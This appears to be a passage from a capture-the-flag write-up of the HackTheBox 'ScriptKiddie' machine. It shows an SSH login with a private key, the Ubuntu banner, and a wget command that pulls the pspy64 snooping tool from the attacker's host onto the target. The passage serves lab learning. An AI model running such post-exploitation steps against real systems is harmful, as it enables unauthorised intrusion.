 λ  ScriptKiddie ssh -i id_rsa kid@10.129.77.155
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-65-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Feb  8 20:29:17 UTC 2021
System load:             0.0
Usage of /:              29.3% of 17.59GB
Memory usage:            6%
Swap usage:              0%
Processes:               221
Users logged in:         0
IPv4 address for ens160: 10.129.77.155
IPv6 address for ens160: dead:beef::250:56ff:feb9:3246
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or
proxy settings
Last login: Mon Feb  8 18:34:37 2021 from 10.10.14.210
kid@scriptkiddie:~$ wget http://10.10.14.210/pspy64